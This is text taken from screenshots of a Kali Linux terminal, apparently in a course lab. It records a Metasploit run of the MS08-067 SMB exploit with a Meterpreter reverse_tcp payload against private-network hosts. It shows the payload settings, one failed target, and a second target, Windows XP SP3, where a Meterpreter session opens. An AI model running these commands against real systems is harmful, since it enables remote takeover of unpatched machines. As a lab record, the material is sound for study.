 Applications ▾ Places ▾ Terminal
Attacker Kali - External Workstation on CS301-SGIOR002
Terminal
File Edit View Search Terminal Help
msf5 > use ms08_067_netapi
Matching Modules
================
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Pat
h Stack Corruption
[*] Using exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.217.3
lhost => 192.168.217.3
msf5 exploit(windows/smb/ms08_067_netapi) > ste lport 4498
[-] Unknown command: ste.
msf5 exploit(windows/smb/ms08_067_netapi) > set lport 4498
lport => 4498
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[-] Exploit failed: The following options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Activate Windo
Go to Settings to
KALI
Applications ▾ Places ▾ Terminal
Attacker Kali - External Workstation on CS301-SGIOR002
VMshare
Terminal
File Edit View Search Terminal Help
rhost => 192.168.10.11
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.217.3:4498
[*] 192.168.10.11:445 - Automatically detecting the target...
[*] 192.168.10.11:445 - Fingerprint: Windows 2008 R2 - - lang:Unknown
[*] 192.168.10.11:445 - We could not detect the language pack, defaulting to English
[-] 192.168.10.11:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.10.14
rhost => 192.168.10.14
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.217.3:4498
[*] 192.168.10.14:445 - Automatically detecting the target...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) > expliot
[-] Unknown command: expliot.
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.217.3:4498
[*] 192.168.10.14:445 - Automatically detecting the target...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.217.2
[*] Meterpreter session 1 opened (192.168.217.3:4498 -> 192.168.217.2:16730) at 2023-11-15 03:46:
07 -0500
meterpreter >
Activate Wi
Go to Setti
KALI